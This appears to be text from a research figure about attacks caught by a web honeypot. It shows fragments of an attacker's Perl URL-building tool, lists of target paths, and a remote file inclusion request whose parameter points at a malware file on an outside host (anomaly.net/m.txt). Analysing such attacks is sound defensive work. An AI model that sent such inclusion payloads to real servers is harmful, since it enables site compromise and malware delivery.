 Attack tool
...
$durl=$host.”/”.$path.$mdsurl
...
$req=HTTP::Request->new(GET=>$durl)
...
URL of malware
download site
Function to send
new HTTP request
message
Function to use get
method
List of $host
List of $path
bbs/vulne/read.php?dir=
inc/index.php?path=
...
Incompatible
Path structure
vulap
|--vulne
| |--login.php
| |--send.php
| |--write.php
| |--read.php
|
|--bbs
| |--write.php
| |--read.php
|
|--manage
|--login.php
|--index.php
...
$host $path
http://h.com/bbs/vulne/login.php?dir=http://anomaly.net/m.txt
404 not found
Attacker
Web honeypot
(http://h.com)